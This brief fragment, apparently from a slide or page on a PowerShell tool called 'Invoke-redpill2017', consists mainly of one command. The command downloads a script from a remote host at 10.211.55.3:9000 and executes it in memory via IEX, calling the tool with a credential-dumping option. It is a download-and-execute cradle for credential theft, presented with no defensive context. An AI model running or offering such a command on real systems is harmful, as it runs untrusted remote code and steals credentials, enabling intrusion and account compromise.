Invoke-redpill2017
• powershell "IEX (New-Object
Net.WebClient).DownloadString('http://10.211.55.3:9000/
redpill2017.ps1'); Invoke-redpill2017 -DumpCred"
 